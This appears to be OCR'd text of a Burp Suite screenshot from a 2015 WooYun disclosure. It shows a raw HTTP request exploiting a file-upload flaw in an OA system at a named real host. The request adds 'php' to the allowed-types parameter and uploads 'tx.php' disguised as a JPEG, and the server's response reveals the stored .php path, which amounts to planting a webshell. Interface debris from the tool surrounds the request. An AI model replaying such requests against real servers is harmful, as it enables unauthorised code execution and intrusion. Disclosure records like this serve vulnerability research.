 Go
Cancel
<
>
Follow redirection
Target: http://oa.joyu.com
?
Request
Raw
Params
Headers
Hex
POST /index.php?s=/Open/upload_file/fan_hui_url/upload_share_doc HTTP/1.1
Host: oa.joyu.com
Content-Length: 4925
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.joyu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Ubuntu Chromium/44.0.2403.89 Chrome/44.0.2403.89 Safari/537.36
HTTPS: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryikYwub369k306xTM
Referer:
http://oa.joyu.com/index.php?s=/Open/upload_share_doc/up_type/2/show_id/accessory
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=hvlmrne0evrrratnhp1ccn1iv2
------WebKitFormBoundaryikYwub369k306xTM
Content-Disposition: form-data; name="show_id"
accessory
------WebKitFormBoundaryikYwub369k306xTM
Content-Disposition: form-data; name="up_type"
jpg,gif,png,jpeg,xlsx,xls,pdf,php
------WebKitFormBoundaryikYwub369k306xTM
Content-Disposition: form-data; name="file"; filename="tx.php"
Content-Type: image/jpeg
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.2.4
Date: Sun, 18 Oct 2015 03:21:42 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.3.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location:
/index.php?s=/Open/upload_share_doc/show_id/accessory/path/.fen_geuploadfen_ge2015-1
0fen_ge5623104624f90.php
Content-Length: 0
?
<
+
>
Type a search term
0 matches
www.wooyun.org
457 bytes | 280 millis